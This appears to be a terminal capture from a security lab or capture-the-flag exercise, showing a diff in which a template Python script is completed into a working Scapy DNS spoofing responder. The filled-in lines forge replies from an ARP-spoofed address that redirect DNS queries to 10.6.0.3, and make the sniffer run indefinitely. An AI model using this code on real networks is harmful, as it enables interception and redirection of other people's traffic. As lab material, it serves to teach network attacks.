 guest@e41e2320b206:~/scripts$ diff --color dns_resp.py our_dns_resp.py
11c11
< ipaddr_we_arp_spoofed = "10.6.1.10"
---
> ipaddr_we_arp_spoofed = "10.6.6.53"
16,21c16,19
<     eth = Ether(src="00:00:00:00:00:00", dst="00:00:00:00:00:00")   # need to replace mac addresses
<     ip  = IP(dst="0.0.0.0", src="0.0.0.0")                          # need to replace IP addresses
<     udp = UDP(dport=99999, sport=99999)                             # need to replace ports
<     dns = DNS(
<         # MISSING DNS RESPONSE LAYER VALUES
<     )
---
>     eth = Ether(src=macaddr, dst="4c:24:57:ab:ed:84")   # need to replace mac addresses
>     ip  = IP(dst="10.6.6.35", src=ipaddr_we_arp_spoofed)                          # need to replace IP addresses
>     udp = UDP(dport=packet[UDP].sport, sport=packet[UDP].dport)                             # need to replace ports
>     dns = DNS(id=packet[DNS].id, qd=packet[DNS].qd, qr=1,an=DNSRR(rrname=packet[DNS].qd.qname,  ttl=10, rdata="10.6.0.3"))
34c32
<     sniff(filter=berkeley_packet_filter, prn=handle_dns_request, store=0, iface="eth0", count=1)
---
>     sniff(filter=berkeley_packet_filter, prn=handle_dns_request, store=0, iface="eth0", count=0)
guest@e41e2320b206:~/scripts$